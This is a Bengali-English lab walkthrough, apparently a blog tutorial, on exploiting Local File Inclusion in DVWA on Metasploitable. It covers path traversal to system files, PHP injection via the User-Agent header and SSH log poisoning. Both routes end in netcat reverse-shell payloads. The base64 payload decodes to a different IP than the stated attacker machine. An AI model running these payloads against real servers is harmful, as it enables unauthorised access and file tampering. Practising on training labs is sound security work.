
LFI Vulnerability কি?
LFI হল একটি ওয়েব দুর্বলতা যা ওয়েবসাইট বা ওয়েব অ্যাপ্লিকেশন প্রোগ্রামারদের ভুলের ফলে হয়। হ্যাকার Malicious ফাইলগুলি Inject করার জন্য এই দুর্বলতার সুবিধা নিতে পারে যার মাদ্ধমে ওয়েবসাইট / ওয়েব এপ্লিকেশন এ এক্সেস নিতে পারে।
Payloads to get access using remote code
● /proc/self/environ
● /var/log/auth.log
● /var/log/apache2.accesslog
LFI Vulnerability Live Process: using /etc/passwd & /proc/self/environ payloads
> Open Metasploitable machine > ifconfig > take IP
> In kali browser > put the IP > click DVWA
> DVWA user : admin & password: password
> DVWA > Security low
> go > File Inclusion & Get the link
● Link : http://192.168.37.129/dvwa/vulnerabilities/fi/?page=include.php
● Try to see the directory: http://192.168.37.129/dvwa/vulnerabilities/fi/include.php

LFI vulnerability Check using payload:
We will see in this server LFI vulnerability exist or not, so we will use payload or malicious code to check that.
payload or malicious code: /etc/passwd
● Imposing payload to access the main directory(in browser) : http://192.168.37.129/dvwa/vulnerabilities/fi/?page=/../../../../../etc/passwd
>> This vulnerability will work on DVWA low and medium security*

Payloads to get access using remote code
/proc/self/environ
/var/log/auth.log
/var/log/apache2.accesslog
Replace /etc/passwd to /proc/self/environ
———-

● http://192.168.37.129/dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environ

Remote Code Execution (PHP Code)
Now using burpsuite we will execute remove code
> In kali > search with burp > open
> set up proxy in mozilla > mozilla > settings > search with proxy > choose manual proxy & put the IP 127.0.0.1 & Port: 8080
● now go burp > proxy > intercept on & visit the link from mozilla: http://192.168.37.129/dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environ
> now you capture the request in burp

> In Burp click INSPECTOR (at right) > request header > user agent > click arrow
> now we will add a remote PHP code to check its getting execute ?
> add this code: <? phpinfo(); ?>

> apply changes > forward the request
> in browser you will see DVWA is showing its php informations
> so remote code can be executed
Using Netcat we will take server access now
Netcat or NC is a utility tool that uses TCP and UDP connections to read and write in a network. In the case of attacking. It helps us to debug the network along with investing it. It runs on all operating systems. In Kali its installed in default.
First, we will have to create a listener. We will use the following command to create a listener. POrt can be anything like 8080, 8888.
● in kali : nc -h (to see all cmd)
● nc -l -vv -p 8888
where,
[-l]: Listen Mode
[-vv]: Verbose Mode {It can be used once, but we use twice to be more verbose, it is used to know information about server / machine}
[p]: Local Port

Add reverse shell to burp
● in burp > again intercept ON > capture request of http://192.168.37.129/dvwa/vulnerabilities/fi/?page=/../../../../../proc/self/environ

● INSPECTOR > user agent > put the reserve shell code : <?passthru(“nc -e /bin/sh 192.168.37.128 8888”);?>
(NB: 192.168.37.128 is my kali IP)

● now in kali > NC get the connection
> pwd (to see direcory)
> ls (see all files)
> cd /var/www/dvwa/
> Now you go to root file and you can hamper any file
LFI Vulnerability Live Process: using another payload (/var/log/auth.log) and get access using SSH Port
● DVWA : Security : Medium

● Instead of http://192.168.37.129/dvwa/vulnerabilities/fi/?page=/../../../../../etc/passwd we will use http://192.168.37.129/dvwa/vulnerabilities/fi/?page=/../../../../../var/log/auth.log
create a listener with Netcat:
> First, we will have to create a listener. We will use the following command to create a listener. POrt can be anything like 8080, 8888.
● nc -l -vv -p 8888
In another kali terminal we will execute the SSH Code
> General code : to access through SSH Port :
● ssh -oHostKeyAlgorithms=+ssh-rsa “<?passthru(‘nc -e /bin/sh 192.168.37.128 8888’);?>”@192.168.37.129
NB: like trying to access through SSH, user name: passthru/reverse shell@domain/IP
NB: 192.168.37.128 is my kali IP *
NB: 192.168.37.129 is my Metasploitable machine IP *
● encode nc -e /bin/sh 192.168.37.128 8888 using burp (open burp > decover > encode as base64 > get encoded code)

> after encode the SSH code will be
● ssh -oHostKeyAlgorithms=+ssh-rsa “<?passthru(base64_decode(‘bmMgLWUgL2Jpbi9zaCAxOTIuMTY4LjM3LjEyOSA4ODg4’));?>”@192.168.37.129

> In mozilla reload http://192.168.37.129/dvwa/vulnerabilities/fi/?page=/../../../../../var/log/auth.log
> now see the netcat listening window & you get the connection
> pwd (to see direcory)
> ls (see all files)
> cd /var/www/dvwa/
> Now you go to root file and you can hamper any file

Thanks
Minhazul Asif








